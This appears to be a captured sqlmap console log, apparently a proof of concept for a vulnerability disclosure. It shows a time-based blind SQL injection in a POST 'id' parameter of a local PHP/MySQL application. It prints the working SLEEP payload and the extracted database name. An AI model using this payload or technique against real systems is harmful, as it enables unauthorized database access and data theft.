 Windows PowerShell Windows PowerShell Windows PowerShell Windows PowerShell
[*] starting @ 21:22:54 /2024-07-25/
[21:22:54] [INFO] parsing HTTP request from '6.txt'
[21:22:55] [INFO] resuming back-end DBMS 'mysql'
[21:22:55] [INFO] testing connection to the target URL
[21:22:55] [CRITICAL] previous heuristics detected that the target is protected by some kind of WAF/IPS
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=5 AND (SELECT 1379 FROM (SELECT(SLEEP(5)))eODa)
---
[21:22:55] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.58, PHP 8.0.30
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[21:22:55] [INFO] fetching current database
[21:22:55] [WARNING] time-based comparison requires larger statistical model, please wait..............................
(done)
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
[21:23:01] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to pr
event potential disruptions
[21:23:11] [INFO] adjusting time delay to 1 second due to good response times
cdsms_db
current database: 'cdsms_db'
[21:23:38] [INFO] fetched data logged to text files under 'C:\Users\ \AppData\Local\sqlmap\output\localhost'
[*] ending @ 21:23:38 /2024-07-25/